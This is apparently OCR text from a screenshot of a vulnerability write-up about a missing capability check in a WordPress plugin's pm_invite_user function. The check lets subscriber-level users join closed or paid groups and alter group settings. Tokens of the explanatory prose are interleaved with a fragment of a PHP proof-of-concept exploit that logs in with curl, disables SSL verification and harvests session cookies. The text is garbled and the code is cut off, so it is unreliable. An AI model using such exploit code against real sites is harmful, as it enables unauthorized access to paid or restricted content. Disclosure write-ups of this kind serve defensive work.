
authenticated users with
'redirect_to'
=>
$target_url
.
'/wp-admin
-
Subscriber-level access or higher
'testcookie'
=>
1
-
to join any group, including
)
;
closed or paid groups, without
-
$ch
=
curl_init
(
)
;
proper authorization.
-
curl_setopt
(
$ch
,
CURLOPT_URL
,
$login_url
)
;
-
curl_setopt
(
$ch
,
CURLOPT_RETURNTRANSFER
,
true
How does this vulnerability
-
curl_setopt
(
$ch
,
CURLOPT_POST
,
true
)
;
-
work?
curl_setopt
(
$ch
,
CURLOPT_POSTFIELDS
,
http_bui
-
Mechanism of exploitation
curl_setopt
(
$ch
,
CURLOPT_HEADER
,
true
)
;
-
curl_setopt
(
$ch
,
CURLOPT_SSL_VERIFYPEER
,
fals
-
curl_setopt
The vulnerability arises from a
(
$ch
,
CURLOPT_SSL_VERIFYHOST
,
fals
-
curl_setopt
(
$ch
,
CURLOPT_USERAGENT
,
'AtomicEd
-
missing capability check in the
$login_response
=
curl_exec
(
$ch
)
;
-
pm_invite_user function and
preg_match_all
(
'/^Set-Cookie:s*([^;]+)/mi'
,
$
-
related AJAX handlers.
$cookies
=
implode
(
'; '
,
$matches
[
1
]
)
;
-
curl_close
(
$ch
)
;
Authenticated attackers can
-
-
send crafted requests to modify
echo
"[+] Logged in as 
$usernamen
"
;
-
group settings and join groups
echo
"[+] Cookies obtainedn"
;
-